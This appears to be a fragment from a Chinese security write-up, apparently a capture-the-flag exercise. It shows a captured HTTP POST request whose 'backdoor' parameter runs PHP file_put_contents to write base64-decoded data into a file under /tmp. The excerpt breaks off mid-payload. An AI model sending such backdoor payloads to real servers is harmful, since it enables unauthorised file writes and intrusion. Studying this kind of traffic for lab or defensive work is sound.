 POST / HTTP/1.1
Host: 103.210.23.184
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 230692
backdoor=file_put_contents(
'/tmp/4fcf71337b8ee587750cf80ff3ee9de6/flag.bmp',
base64_decode(
'Qk2KaAEAAAAAAIoAAAB8AAAAwAAAAHgAAAABACAAAwAAAABoAQAlFgAAJRY
SecPulse安全脉搏